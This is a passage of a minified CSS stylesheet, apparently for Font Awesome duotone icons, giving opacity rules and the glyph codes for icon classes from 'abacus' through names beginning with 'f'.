Duotone";font-weight:900}.fad:before{position:absolute;color:var(--fa-primary-color, inherit);opacity:1;opacity:var(--fa-primary-opacity, 1)}.fad:after{color:var(--fa-secondary-color, inherit);opacity:.4;opacity:var(--fa-secondary-opacity, 0.4)}.fa-swap-opacity .fad:before,.fad.fa-swap-opacity:before{opacity:.4;opacity:var(--fa-secondary-opacity, 0.4)}.fa-swap-opacity .fad:after,.fad.fa-swap-opacity:after{opacity:1;opacity:var(--fa-primary-opacity, 1)}.fad.fa-inverse{color:#fff}.fad.fa-stack-1x,.fad.fa-stack-2x{position:absolute}.fad.fa-stack-1x:before,.fad.fa-stack-2x:before,.fad.fa-fw:before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.fad.fa-abacus:after{content:"􏙀"}.fad.fa-acorn:after{content:"􏚮"}.fad.fa-ad:after{content:"􏙁"}.fad.fa-address-book:after{content:"􏊹"}.fad.fa-address-card:after{content:"􏊻"}.fad.fa-adjust:after{content:"􏁂"}.fad.fa-air-conditioner:after{content:"􏣴"}.fad.fa-air-freshener:after{content:"􏗐"}.fad.fa-alarm-clock:after{content:"􏍎"}.fad.fa-alarm-exclamation:after{content:"􏡃"}.fad.fa-alarm-plus:after{content:"􏡄"}.fad.fa-alarm-snooze:after{content:"􏡅"}.fad.fa-album:after{content:"􏢟"}.fad.fa-album-collection:after{content:"􏢠"}.fad.fa-alicorn:after{content:"􏚰"}.fad.fa-alien:after{content:"􏣵"}.fad.fa-alien-monster:after{content:"􏣶"}.fad.fa-align-center:after{content:"􏀷"}.fad.fa-align-justify:after{content:"􏀹"}.fad.fa-align-left:after{content:"􏀶"}.fad.fa-align-right:after{content:"􏀸"}.fad.fa-align-slash:after{content:"􏡆"}.fad.fa-allergies:after{content:"􏑡"}.fad.fa-ambulance:after{content:"􏃹"}.fad.fa-american-sign-language-interpreting:after{content:"􏊣"}.fad.fa-amp-guitar:after{content:"􏢡"}.fad.fa-analytics:after{content:"􏙃"}.fad.fa-anchor:after{content:"􏄽"}.fad.fa-angel:after{content:"􏝹"}.fad.fa-angle-double-down:after{content:"􏄃"}.fad.fa-angle-double-left:after{content:"􏄀"}.fad.fa-angle-double-right:after{content:"􏄁"}.fad.fa-angle-double-up:after{content:"􏄂"}.fad.fa-angle-down:after{content:"􏄇"}.fad.fa-angle-left:after{content:"􏄄"}.fad.fa-angle-right:after{content:"􏄅"}.fad.fa-angle-up:after{content:"􏄆"}.fad.fa-angry:after{content:"􏕖"}.fad.fa-ankh:after{content:"􏙄"}.fad.fa-apple-alt:after{content:"􏗑"}.fad.fa-apple-crate:after{content:"􏚱"}.fad.fa-archive:after{content:"􏆇"}.fad.fa-archway:after{content:"􏕗"}.fad.fa-arrow-alt-circle-down:after{content:"􏍘"}.fad.fa-arrow-alt-circle-left:after{content:"􏍙"}.fad.fa-arrow-alt-circle-right:after{content:"􏍚"}.fad.fa-arrow-alt-circle-up:after{content:"􏍛"}.fad.fa-arrow-alt-down:after{content:"􏍔"}.fad.fa-arrow-alt-from-bottom:after{content:"􏍆"}.fad.fa-arrow-alt-from-left:after{content:"􏍇"}.fad.fa-arrow-alt-from-right:after{content:"􏍈"}.fad.fa-arrow-alt-from-top:after{content:"􏍉"}.fad.fa-arrow-alt-left:after{content:"􏍕"}.fad.fa-arrow-alt-right:after{content:"􏍖"}.fad.fa-arrow-alt-square-down:after{content:"􏍐"}.fad.fa-arrow-alt-square-left:after{content:"􏍑"}.fad.fa-arrow-alt-square-right:after{content:"􏍒"}.fad.fa-arrow-alt-square-up:after{content:"􏍓"}.fad.fa-arrow-alt-to-bottom:after{content:"􏍊"}.fad.fa-arrow-alt-to-left:after{content:"􏍋"}.fad.fa-arrow-alt-to-right:after{content:"􏍌"}.fad.fa-arrow-alt-to-top:after{content:"􏍍"}.fad.fa-arrow-alt-up:after{content:"􏍗"}.fad.fa-arrow-circle-down:after{content:"􏂫"}.fad.fa-arrow-circle-left:after{content:"􏂨"}.fad.fa-arrow-circle-right:after{content:"􏂩"}.fad.fa-arrow-circle-up:after{content:"􏂪"}.fad.fa-arrow-down:after{content:"􏁣"}.fad.fa-arrow-from-bottom:after{content:"􏍂"}.fad.fa-arrow-from-left:after{content:"􏍃"}.fad.fa-arrow-from-right:after{content:"􏍄"}.fad.fa-arrow-from-top:after{content:"􏍅"}.fad.fa-arrow-left:after{content:"􏁠"}.fad.fa-arrow-right:after{content:"􏁡"}.fad.fa-arrow-square-down:after{content:"􏌹"}.fad.fa-arrow-square-left:after{content:"􏌺"}.fad.fa-arrow-square-right:after{content:"􏌻"}.fad.fa-arrow-square-up:after{content:"􏌼"}.fad.fa-arrow-to-bottom:after{content:"􏌽"}.fad.fa-arrow-to-left:after{content:"􏌾"}.fad.fa-arrow-to-right:after{content:"􏍀"}.fad.fa-arrow-to-top:after{content:"􏍁"}.fad.fa-arrow-up:after{content:"􏁢"}.fad.fa-arrows:after{content:"􏁇"}.fad.fa-arrows-alt:after{content:"􏂲"}.fad.fa-arrows-alt-h:after{content:"􏌷"}.fad.fa-arrows-alt-v:after{content:"􏌸"}.fad.fa-arrows-h:after{content:"􏁾"}.fad.fa-arrows-v:after{content:"􏁽"}.fad.fa-assistive-listening-systems:after{content:"􏊢"}.fad.fa-asterisk:after{content:"􏁩"}.fad.fa-at:after{content:"􏇺"}.fad.fa-atlas:after{content:"􏕘"}.fad.fa-atom:after{content:"􏗒"}.fad.fa-atom-alt:after{content:"􏗓"}.fad.fa-audio-description:after{content:"􏊞"}.fad.fa-award:after{content:"􏕙"}.fad.fa-axe:after{content:"􏚲"}.fad.fa-axe-battle:after{content:"􏚳"}.fad.fa-baby:after{content:"􏝼"}.fad.fa-baby-carriage:after{content:"􏝽"}.fad.fa-backpack:after{content:"􏗔"}.fad.fa-backspace:after{content:"􏕚"}.fad.fa-backward:after{content:"􏁊"}.fad.fa-bacon:after{content:"􏟥"}.fad.fa-bacteria:after{content:"􎁙"}.fad.fa-bacterium:after{content:"􎁚"}.fad.fa-badge:after{content:"􏌵"}.fad.fa-badge-check:after{content:"􏌶"}.fad.fa-badge-dollar:after{content:"􏙅"}.fad.fa-badge-percent:after{content:"􏙆"}.fad.fa-badge-sheriff:after{content:"􏢢"}.fad.fa-badger-honey:after{content:"􏚴"}.fad.fa-bags-shopping:after{content:"􏡇"}.fad.fa-bahai:after{content:"􏙦"}.fad.fa-balance-scale:after{content:"􏉎"}.fad.fa-balance-scale-left:after{content:"􏔕"}.fad.fa-balance-scale-right:after{content:"􏔖"}.fad.fa-ball-pile:after{content:"􏝾"}.fad.fa-ballot:after{content:"􏜲"}.fad.fa-ballot-check:after{content:"􏜳"}.fad.fa-ban:after{content:"􏁞"}.fad.fa-band-aid:after{content:"􏑢"}.fad.fa-banjo:after{content:"􏢣"}.fad.fa-barcode:after{content:"􏀪"}.fad.fa-barcode-alt:after{content:"􏑣"}.fad.fa-barcode-read:after{content:"􏑤"}.fad.fa-barcode-scan:after{content:"􏑥"}.fad.fa-bars:after{content:"􏃉"}.fad.fa-baseball:after{content:"􏐲"}.fad.fa-baseball-ball:after{content:"􏐳"}.fad.fa-basketball-ball:after{content:"􏐴"}.fad.fa-basketball-hoop:after{content:"􏐵"}.fad.fa-bat:after{content:"􏚵"}.fad.fa-bath:after{content:"􏋍"}.fad.fa-battery-bolt:after{content:"􏍶"}.fad.fa-battery-empty:after{content:"􏉄"}.fad.fa-battery-full:after{content:"􏉀"}.fad.fa-battery-half:after{content:"􏉂"}.fad.fa-battery-quarter:after{content:"􏉃"}.fad.fa-battery-slash:after{content:"􏍷"}.fad.fa-battery-three-quarters:after{content:"􏉁"}.fad.fa-bed:after{content:"􏈶"}.fad.fa-bed-alt:after{content:"􏣷"}.fad.fa-bed-bunk:after{content:"􏣸"}.fad.fa-bed-empty:after{content:"􏣹"}.fad.fa-beer:after{content:"􏃼"}.fad.fa-bell:after{content:"􏃳"}.fad.fa-bell-exclamation:after{content:"􏡈"}.fad.fa-bell-on:after{content:"􏣺"}.fad.fa-bell-plus:after{content:"􏡉"}.fad.fa-bell-school:after{content:"􏗕"}.fad.fa-bell-school-slash:after{content:"􏗖"}.fad.fa-bell-slash:after{content:"􏇶"}.fad.fa-bells:after{content:"􏝿"}.fad.fa-betamax:after{content:"􏢤"}.fad.fa-bezier-curve:after{content:"􏕛"}.fad.fa-bible:after{content:"􏙇"}.fad.fa-bicycle:after{content:"􏈆"}.fad.fa-biking:after{content:"􏡊"}.fad.fa-biking-mountain:after{content:"􏡋"}.fad.fa-binoculars:after{content:"􏇥"}.fad.fa-biohazard:after{content:"􏞀"}.fad.fa-birthday-cake:after{content:"􏇽"}.fad.fa-blanket:after{content:"􏒘"}.fad.fa-blender:after{content:"􏔗"}.fad.fa-blender-phone:after{content:"􏚶"}.fad.fa-blind:after{content:"􏊝"}.fad.fa-blinds:after{content:"􏣻"}.fad.fa-blinds-open:after{content:"􏣼"}.fad.fa-blinds-raised:after{content:"􏣽"}.fad.fa-blog:after{content:"􏞁"}.fad.fa-bold:after{content:"􏀲"}.fad.fa-bolt:after{content:"􏃧"}.fad.fa-bomb:after{content:"􏇢"}.fad.fa-bone:after{content:"􏗗"}.fad.fa-bone-break:after{content:"􏗘"}.fad.fa-bong:after{content:"􏕜"}.fad.fa-book:after{content:"􏀭"}.fad.fa-book-alt:after{content:"􏗙"}.fad.fa-book-dead:after{content:"􏚷"}.fad.fa-book-heart:after{content:"􏒙"}.fad.fa-book-medical:after{content:"􏟦"}.fad.fa-book-open:after{content:"􏔘"}.fad.fa-book-reader:after{content:"􏗚"}.fad.fa-book-spells:after{content:"􏚸"}.fad.fa-book-user:after{content:"􏟧"}.fad.fa-bookmark:after{content:"􏀮"}.fad.fa-books:after{content:"􏗛"}.fad.fa-books-medical:after{content:"􏟨"}.fad.fa-boombox:after{content:"􏢥"}.fad.fa-boot:after{content:"􏞂"}.fad.fa-booth-curtain:after{content:"􏜴"}.fad.fa-border-all:after{content:"􏡌"}.fad.fa-border-bottom:after{content:"􏡍"}.fad.fa-border-center-h:after{content:"􏢜"}.fad.fa-border-center-v:after{content:"􏢝"}.fad.fa-border-inner:after{content:"􏡎"}.fad.fa-border-left:after{content:"􏡏"}.fad.fa-border-none:after{content:"􏡐"}.fad.fa-border-outer:after{content:"􏡑"}.fad.fa-border-right:after{content:"􏡒"}.fad.fa-border-style:after{content:"􏡓"}.fad.fa-border-style-alt:after{content:"􏡔"}.fad.fa-border-top:after{content:"􏡕"}.fad.fa-bow-arrow:after{content:"􏚹"}.fad.fa-bowling-ball:after{content:"􏐶"}.fad.fa-bowling-pins:after{content:"􏐷"}.fad.fa-box:after{content:"􏑦"}.fad.fa-box-alt:after{content:"􏒚"}.fad.fa-box-ballot:after{content:"􏜵"}.fad.fa-box-check:after{content:"􏑧"}.fad.fa-box-fragile:after{content:"􏒛"}.fad.fa-box-full:after{content:"􏒜"}.fad.fa-box-heart:after{content:"􏒝"}.fad.fa-box-open:after{content:"􏒞"}.fad.fa-box-tissue:after{content:"􎁛"}.fad.fa-box-up:after{content:"􏒟"}.fad.fa-box-usd:after{content:"􏒠"}.fad.fa-boxes:after{content:"􏑨"}.fad.fa-boxes-alt:after{content:"􏒡"}.fad.fa-boxing-glove:after{content:"􏐸"}.fad.fa-brackets:after{content:"􏟩"}.fad.fa-brackets-curly:after{content:"􏟪"}.fad.fa-braille:after{content:"􏊡"}.fad.fa-brain:after{content:"􏗜"}.fad.fa-bread-loaf:after{content:"􏟫"}.fad.fa-bread-slice:after{content:"􏟬"}.fad.fa-briefcase:after{content:"􏂱"}.fad.fa-briefcase-medical:after{content:"􏑩"}.fad.fa-bring-forward:after{content:"􏡖"}.fad.fa-bring-front:after{content:"􏡗"}.fad.fa-broadcast-tower:after{content:"􏔙"}.fad.fa-broom:after{content:"􏔚"}.fad.fa-browser:after{content:"􏍾"}.fad.fa-brush:after{content:"􏕝"}.fad.fa-bug:after{content:"􏆈"}.fad.fa-building:after{content:"􏆭"}.fad.fa-bullhorn:after{content:"􏂡"}.fad.fa-bullseye:after{content:"􏅀"}.fad.fa-bullseye-arrow:after{content:"􏙈"}.fad.fa-bullseye-pointer:after{content:"􏙉"}.fad.fa-burger-soda:after{content:"􏡘"}.fad.fa-burn:after{content:"􏑪"}.fad.fa-burrito:after{content:"􏟭"}.fad.fa-bus:after{content:"􏈇"}.fad.fa-bus-alt:after{content:"􏕞"}.fad.fa-bus-school:after{content:"􏗝"}.fad.fa-business-time:after{content:"􏙊"}.fad.fa-cabinet-filing:after{content:"􏙋"}.fad.fa-cactus:after{content:"􏢧"}.fad.fa-calculator:after{content:"􏇬"}.fad.fa-calculator-alt:after{content:"􏙌"}.fad.fa-calendar:after{content:"􏄳"}.fad.fa-calendar-alt:after{content:"􏁳"}.fad.fa-calendar-check:after{content:"􏉴"}.fad.fa-calendar-day:after{content:"􏞃"}.fad.fa-calendar-edit:after{content:"􏌳"}.fad.fa-calendar-exclamation:after{content:"􏌴"}.fad.fa-calendar-minus:after{content:"􏉲"}.fad.fa-calendar-plus:after{content:"􏉱"}.fad.fa-calendar-star:after{content:"􏜶"}.fad.fa-calendar-times:after{content:"􏉳"}.fad.fa-calendar-week:after{content:"􏞄"}.fad.fa-camcorder:after{content:"􏢨"}.fad.fa-camera:after{content:"􏀰"}.fad.fa-camera-alt:after{content:"􏌲"}.fad.fa-camera-home:after{content:"􏣾"}.fad.fa-camera-movie:after{content:"􏢩"}.fad.fa-camera-polaroid:after{content:"􏢪"}.fad.fa-camera-retro:after{content:"􏂃"}.fad.fa-campfire:after{content:"􏚺"}.fad.fa-campground:after{content:"􏚻"}.fad.fa-candle-holder:after{content:"􏚼"}.fad.fa-candy-cane:after{content:"􏞆"}.fad.fa-candy-corn:after{content:"􏚽"}.fad.fa-cannabis:after{content:"􏕟"}.fad.fa-capsules:after{content:"􏑫"}.fad.fa-car:after{content:"􏆹"}.fad.fa-car-alt:after{content:"􏗞"}.fad.fa-car-battery:after{content:"􏗟"}.fad.fa-car-building:after{content:"􏡙"}.fad.fa-car-bump:after{content:"􏗠"}.fad.fa-car-bus:after{content:"􏡚"}.fad.fa-car-crash:after{content:"􏗡"}.fad.fa-car-garage:after{content:"􏗢"}.fad.fa-car-mechanic:after{content:"􏗣"}.fad.fa-car-side:after{content:"􏗤"}.fad.fa-car-tilt:after{content:"􏗥"}.fad.fa-car-wash:after{content:"􏗦"}.fad.fa-caravan:after{content:"􏣿"}.fad.fa-caravan-alt:after{content:"􎀀"}.fad.fa-caret-circle-down:after{content:"􏌭"}.fad.fa-caret-circle-left:after{content:"􏌮"}.fad.fa-caret-circle-right:after{content:"􏌰"}.fad.fa-caret-circle-up:after{content:"􏌱"}.fad.fa-caret-down:after{content:"􏃗"}.fad.fa-caret-left:after{content:"􏃙"}.fad.fa-caret-right:after{content:"􏃚"}.fad.fa-caret-square-down:after{content:"􏅐"}.fad.fa-caret-square-left:after{content:"􏆑"}.fad.fa-caret-square-right:after{content:"􏅒"}.fad.fa-caret-square-up:after{content:"􏅑"}.fad.fa-caret-up:after{content:"􏃘"}.fad.fa-carrot:after{content:"􏞇"}.fad.fa-cars:after{content:"􏡛"}.fad.fa-cart-arrow-down:after{content:"􏈘"}.fad.fa-cart-plus:after{content:"􏈗"}.fad.fa-cash-register:after{content:"􏞈"}.fad.fa-cassette-tape:after{content:"􏢫"}.fad.fa-cat:after{content:"􏚾"}.fad.fa-cat-space:after{content:"􎀁"}.fad.fa-cauldron:after{content:"􏚿"}.fad.fa-cctv:after{content:"􏢬"}.fad.fa-certificate:after{content:"􏂣"}.fad.fa-chair:after{content:"􏛀"}.fad.fa-chair-office:after{content:"􏛁"}.fad.fa-chalkboard:after{content:"􏔛"}.fad.fa-chalkboard-teacher:after{content:"􏔜"}.fad.fa-charging-station:after{content:"􏗧"}.fad.fa-chart-area:after{content:"􏇾"}.fad.fa-chart-bar:after{content:"􏂀"}.fad.fa-chart-line:after{content:"􏈁"}.fad.fa-chart-line-down:after{content:"􏙍"}.fad.fa-chart-network:after{content:"􏞊"}.fad.fa-chart-pie:after{content:"􏈀"}.fad.fa-chart-pie-alt:after{content:"􏙎"}.fad.fa-chart-scatter:after{content:"􏟮"}.fad.fa-check:after{content:"􏀌"}.fad.fa-check-circle:after{content:"􏁘"}.fad.fa-check-double:after{content:"􏕠"}.fad.fa-check-square:after{content:"􏅊"}.fad.fa-cheese:after{content:"􏟯"}.fad.fa-cheese-swiss:after{content:"􏟰"}.fad.fa-cheeseburger:after{content:"􏟱"}.fad.fa-chess:after{content:"􏐹"}.fad.fa-chess-bishop:after{content:"􏐺"}.fad.fa-chess-bishop-alt:after{content:"􏐻"}.fad.fa-chess-board:after{content:"􏐼"}.fad.fa-chess-clock:after{content:"􏐽"}.fad.fa-chess-clock-alt:after{content:"􏐾"}.fad.fa-chess-king:after{content:"􏐿"}.fad.fa-chess-king-alt:after{content:"􏑀"}.fad.fa-chess-knight:after{content:"􏑁"}.fad.fa-chess-knight-alt:after{content:"􏑂"}.fad.fa-chess-pawn:after{content:"􏑃"}.fad.fa-chess-pawn-alt:after{content:"􏑄"}.fad.fa-chess-queen:after{content:"􏑅"}.fad.fa-chess-queen-alt:after{content:"􏑆"}.fad.fa-chess-rook:after{content:"􏑇"}.fad.fa-chess-rook-alt:after{content:"􏑈"}.fad.fa-chevron-circle-down:after{content:"􏄺"}.fad.fa-chevron-circle-left:after{content:"􏄷"}.fad.fa-chevron-circle-right:after{content:"􏄸"}.fad.fa-chevron-circle-up:after{content:"􏄹"}.fad.fa-chevron-double-down:after{content:"􏌢"}.fad.fa-chevron-double-left:after{content:"􏌣"}.fad.fa-chevron-double-right:after{content:"􏌤"}.fad.fa-chevron-double-up:after{content:"􏌥"}.fad.fa-chevron-down:after{content:"􏁸"}.fad.fa-chevron-left:after{content:"􏁓"}.fad.fa-chevron-right:after{content:"􏁔"}.fad.fa-chevron-square-down:after{content:"􏌩"}.fad.fa-chevron-square-left:after{content:"􏌪"}.fad.fa-chevron-square-right:after{content:"􏌫"}.fad.fa-chevron-square-up:after{content:"􏌬"}.fad.fa-chevron-up:after{content:"􏁷"}.fad.fa-child:after{content:"􏆮"}.fad.fa-chimney:after{content:"􏞋"}.fad.fa-church:after{content:"􏔝"}.fad.fa-circle:after{content:"􏄑"}.fad.fa-circle-notch:after{content:"􏇎"}.fad.fa-city:after{content:"􏙏"}.fad.fa-clarinet:after{content:"􏢭"}.fad.fa-claw-marks:after{content:"􏛂"}.fad.fa-clinic-medical:after{content:"􏟲"}.fad.fa-clipboard:after{content:"􏌨"}.fad.fa-clipboard-check:after{content:"􏑬"}.fad.fa-clipboard-list:after{content:"􏑭"}.fad.fa-clipboard-list-check:after{content:"􏜷"}.fad.fa-clipboard-prescription:after{content:"􏗨"}.fad.fa-clipboard-user:after{content:"􏟳"}.fad.fa-clock:after{content:"􏀗"}.fad.fa-clone:after{content:"􏉍"}.fad.fa-closed-captioning:after{content:"􏈊"}.fad.fa-cloud:after{content:"􏃂"}.fad.fa-cloud-download:after{content:"􏃭"}.fad.fa-cloud-download-alt:after{content:"􏎁"}.fad.fa-cloud-drizzle:after{content:"􏜸"}.fad.fa-cloud-hail:after{content:"􏜹"}.fad.fa-cloud-hail-mixed:after{content:"􏜺"}.fad.fa-cloud-meatball:after{content:"􏜻"}.fad.fa-cloud-moon:after{content:"􏛃"}.fad.fa-cloud-moon-rain:after{content:"􏜼"}.fad.fa-cloud-music:after{content:"􏢮"}.fad.fa-cloud-rain:after{content:"􏜽"}.fad.fa-cloud-rainbow:after{content:"􏜾"}.fad.fa-cloud-showers:after{content:"􏜿"}.fad.fa-cloud-showers-heavy:after{content:"􏝀"}.fad.fa-cloud-sleet:after{content:"􏝁"}.fad.fa-cloud-snow:after{content:"􏝂"}.fad.fa-cloud-sun:after{content:"􏛄"}.fad.fa-cloud-sun-rain:after{content:"􏝃"}.fad.fa-cloud-upload:after{content:"􏃮"}.fad.fa-cloud-upload-alt:after{content:"􏎂"}.fad.fa-clouds:after{content:"􏝄"}.fad.fa-clouds-moon:after{content:"􏝅"}.fad.fa-clouds-sun:after{content:"􏝆"}.fad.fa-club:after{content:"􏌧"}.fad.fa-cocktail:after{content:"􏕡"}.fad.fa-code:after{content:"􏄡"}.fad.fa-code-branch:after{content:"􏄦"}.fad.fa-code-commit:after{content:"􏎆"}.fad.fa-code-merge:after{content:"􏎇"}.fad.fa-coffee:after{content:"􏃴"}.fad.fa-coffee-pot:after{content:"􎀂"}.fad.fa-coffee-togo:after{content:"􏛅"}.fad.fa-coffin:after{content:"􏛆"}.fad.fa-coffin-cross:after{content:"􎁑"}.fad.fa-cog:after{content:"􏀓"}.fad.fa-cogs:after{content:"􏂅"}.fad.fa-coin:after{content:"􏡜"}.fad.fa-coins:after{content:"􏔞"}.fad.fa-columns:after{content:"􏃛"}.fad.fa-comet:after{content:"􎀃"}.fad.fa-comment:after{content:"􏁵"}.fad.fa-comment-alt:after{content:"􏉺"}.fad.fa-comment-alt-check:after{content:"􏒢"}.fad.fa-comment-alt-dollar:after{content:"􏙐"}.fad.fa-comment-alt-dots:after{content:"􏒣"}.fad.fa-comment-alt-edit:after{content:"􏒤"}.fad.fa-comment-alt-exclamation:after{content:"􏒥"}.fad.fa-comment-alt-lines:after{content:"􏒦"}.fad.fa-comment-alt-medical:after{content:"􏟴"}.fad.fa-comment-alt-minus:after{content:"􏒧"}.fad.fa-comment-alt-music:after{content:"􏢯"}.fad.fa-comment-alt-plus:after{content:"􏒨"}.fad.fa-comment-alt-slash:after{content:"􏒩"}.fad.fa-comment-alt-smile:after{content:"􏒪"}.fad.fa-comment-alt-times:after{content:"􏒫"}.fad.fa-comment-check:after{content:"􏒬"}.fad.fa-comment-dollar:after{content:"􏙑"}.fad.fa-comment-dots:after{content:"􏒭"}.fad.fa-comment-edit:after{content:"􏒮"}.fad.fa-comment-exclamation:after{content:"􏒯"}.fad.fa-comment-lines:after{content:"􏒰"}.fad.fa-comment-medical:after{content:"􏟵"}.fad.fa-comment-minus:after{content:"􏒱"}.fad.fa-comment-music:after{content:"􏢰"}.fad.fa-comment-plus:after{content:"􏒲"}.fad.fa-comment-slash:after{content:"􏒳"}.fad.fa-comment-smile:after{content:"􏒴"}.fad.fa-comment-times:after{content:"􏒵"}.fad.fa-comments:after{content:"􏂆"}.fad.fa-comments-alt:after{content:"􏒶"}.fad.fa-comments-alt-dollar:after{content:"􏙒"}.fad.fa-comments-dollar:after{content:"􏙓"}.fad.fa-compact-disc:after{content:"􏔟"}.fad.fa-compass:after{content:"􏅎"}.fad.fa-compass-slash:after{content:"􏗩"}.fad.fa-compress:after{content:"􏁦"}.fad.fa-compress-alt:after{content:"􏐢"}.fad.fa-compress-arrows-alt:after{content:"􏞌"}.fad.fa-compress-wide:after{content:"􏌦"}.fad.fa-computer-classic:after{content:"􏢱"}.fad.fa-computer-speaker:after{content:"􏢲"}.fad.fa-concierge-bell:after{content:"􏕢"}.fad.fa-construction:after{content:"􏡝"}.fad.fa-container-storage:after{content:"􏒷"}.fad.fa-conveyor-belt:after{content:"􏑮"}.fad.fa-conveyor-belt-alt:after{content:"􏑯"}.fad.fa-cookie:after{content:"􏕣"}.fad.fa-cookie-bite:after{content:"􏕤"}.fad.fa-copy:after{content:"􏃅"}.fad.fa-copyright:after{content:"􏇹"}.fad.fa-corn:after{content:"􏛇"}.fad.fa-couch:after{content:"􏒸"}.fad.fa-cow:after{content:"􏛈"}.fad.fa-cowbell:after{content:"􏢳"}.fad.fa-cowbell-more:after{content:"􏢴"}.fad.fa-credit-card:after{content:"􏂝"}.fad.fa-credit-card-blank:after{content:"􏎉"}.fad.fa-credit-card-front:after{content:"􏎊"}.fad.fa-cricket:after{content:"􏑉"}.fad.fa-croissant:after{content:"􏟶"}.fad.fa-crop:after{content:"􏄥"}.fad.fa-crop-alt:after{content:"􏕥"}.fad.fa-cross:after{content:"􏙔"}.fad.fa-crosshairs:after{content:"􏁛"}.fad.fa-crow:after{content:"􏔠"}.fad.fa-crown:after{content:"􏔡"}.fad.fa-crutch:after{content:"􏟷"}.fad.fa-crutches:after{content:"􏟸"}.fad.fa-cube:after{content:"􏆲"}.fad.fa-cubes:after{content:"􏆳"}.fad.fa-curling:after{content:"􏑊"}.fad.fa-cut:after{content:"􏃄"}.fad.fa-dagger:after{content:"􏛋"}.fad.fa-database:after{content:"􏇀"}.fad.fa-deaf:after{content:"􏊤"}.fad.fa-debug:after{content:"􏟹"}.fad.fa-deer:after{content:"􏞎"}.fad.fa-deer-rudolph:after{content:"􏞏"}.fad.fa-democrat:after{content:"􏝇"}.fad.fa-desktop:after{content:"􏄈"}.fad.fa-desktop-alt:after{content:"􏎐"}.fad.fa-dewpoint:after{content:"􏝈"}.fad.fa-dharmachakra:after{content:"􏙕"}.fad.fa-diagnoses:after{content:"􏑰"}.fad.fa-diamond:after{content:"􏈙"}.fad.fa-dice:after{content:"􏔢"}.fad.fa-dice-d10:after{content:"􏛍"}.fad.fa-dice-d12:after{content:"􏛎"}.fad.fa-dice-d20:after{content:"􏛏"}.fad.fa-dice-d4:after{content:"􏛐"}.fad.fa-dice-d6:after{content:"􏛑"}.fad.fa-dice-d8:after{content:"􏛒"}.fad.fa-dice-five:after{content:"􏔣"}.fad.fa-dice-four:after{content:"􏔤"}.fad.fa-dice-one:after{content:"􏔥"}.fad.fa-dice-six:after{content:"􏔦"}.fad.fa-dice-three:after{content:"􏔧"}.fad.fa-dice-two:after{content:"􏔨"}.fad.fa-digging:after{content:"􏡞"}.fad.fa-digital-tachograph:after{content:"􏕦"}.fad.fa-diploma:after{content:"􏗪"}.fad.fa-directions:after{content:"􏗫"}.fad.fa-disc-drive:after{content:"􏢵"}.fad.fa-disease:after{content:"􏟺"}.fad.fa-divide:after{content:"􏔩"}.fad.fa-dizzy:after{content:"􏕧"}.fad.fa-dna:after{content:"􏑱"}.fad.fa-do-not-enter:after{content:"􏗬"}.fad.fa-dog:after{content:"􏛓"}.fad.fa-dog-leashed:after{content:"􏛔"}.fad.fa-dollar-sign:after{content:"􏅕"}.fad.fa-dolly:after{content:"􏑲"}.fad.fa-dolly-empty:after{content:"􏑳"}.fad.fa-dolly-flatbed:after{content:"􏑴"}.fad.fa-dolly-flatbed-alt:after{content:"􏑵"}.fad.fa-dolly-flatbed-empty:after{content:"􏑶"}.fad.fa-donate:after{content:"􏒹"}.fad.fa-door-closed:after{content:"􏔪"}.fad.fa-door-open:after{content:"􏔫"}.fad.fa-dot-circle:after{content:"􏆒"}.fad.fa-dove:after{content:"􏒺"}.fad.fa-download:after{content:"􏀙"}.fad.fa-drafting-compass:after{content:"􏕨"}.fad.fa-dragon:after{content:"􏛕"}.fad.fa-draw-circle:after{content:"􏗭"}.fad.fa-draw-polygon:after{content:"􏗮"}.fad.fa-draw-square:after{content:"􏗯"}.fad.fa-dreidel:after{content:"􏞒"}.fad.fa-drone:after{content:"􏡟"}.fad.fa-drone-alt:after{content:"􏡠"}.fad.fa-drum:after{content:"􏕩"}.fad.fa-drum-steelpan:after{content:"􏕪"}.fad.fa-drumstick:after{content:"􏛖"}.fad.fa-drumstick-bite:after{content:"􏛗"}.fad.fa-dryer:after{content:"􏡡"}.fad.fa-dryer-alt:after{content:"􏡢"}.fad.fa-duck:after{content:"􏛘"}.fad.fa-dumbbell:after{content:"􏑋"}.fad.fa-dumpster:after{content:"􏞓"}.fad.fa-dumpster-fire:after{content:"􏞔"}.fad.fa-dungeon:after{content:"􏛙"}.fad.fa-ear:after{content:"􏗰"}.fad.fa-ear-muffs:after{content:"􏞕"}.fad.fa-eclipse:after{content:"􏝉"}.fad.fa-eclipse-alt:after{content:"􏝊"}.fad.fa-edit:after{content:"􏁄"}.fad.fa-egg:after{content:"􏟻"}.fad.fa-egg-fried:after{content:"􏟼"}.fad.fa-eject:after{content:"􏁒"}.fad.fa-elephant:after{content:"􏛚"}.fad.fa-ellipsis-h:after{content:"􏅁"}.fad.fa-ellipsis-h-alt:after{content:"􏎛"}.fad.fa-ellipsis-v:after{content:"􏅂"}.fad.fa-ellipsis-v-alt:after{content:"􏎜"}.fad.fa-empty-set:after{content:"􏙖"}.fad.fa-engine-warning:after{content:"􏗲"}.fad.fa-envelope:after{content:"􏃠"}.fad.fa-envelope-open:after{content:"􏊶"}.fad.fa-envelope-open-dollar:after{content:"􏙗"}.fad.fa-envelope-open-text:after{content:"􏙘"}.fad.fa-envelope-square:after{content:"􏆙"}.fad.fa-equals:after{content:"􏔬"}.fad.fa-eraser:after{content:"􏄭"}.fad.fa-ethernet:after{content:"􏞖"}.fad.fa-euro-sign:after{content:"􏅓"}.fad.fa-exchange:after{content:"􏃬"}.fad.fa-exchange-alt:after{content:"􏍢"}.fad.fa-exclamation:after{content:"􏄪"}.fad.fa-exclamation-circle:after{content:"􏁪"}.fad.fa-exclamation-square:after{content:"􏌡"}.fad.fa-exclamation-triangle:after{content:"􏁱"}.fad.fa-expand:after{content:"􏁥"}.fad.fa-expand-alt:after{content:"􏐤"}.fad.fa-expand-arrows:after{content:"􏌝"}.fad.fa-expand-arrows-alt:after{content:"􏌞"}.fad.fa-expand-wide:after{content:"􏌠"}.fad.fa-external-link:after{content:"􏂎"}.fad.fa-external-link-alt:after{content:"􏍝"}.fad.fa-external-link-square:after{content:"􏅌"}.fad.fa-external-link-square-alt:after{content:"􏍠"}.fad.fa-eye:after{content:"􏁮"}.fad.fa-eye-dropper:after{content:"􏇻"}.fad.fa-eye-evil:after{content:"􏛛"}.fad.fa-eye-slash:after{content:"􏁰"}.fad.fa-fan:after{content:"􏡣"}.fad.fa-fan-table:after{content:"􎀄"}.fad.fa-farm:after{content:"􏡤"}.fad.fa-fast-backward:after{content:"􏁉"}.fad.fa-f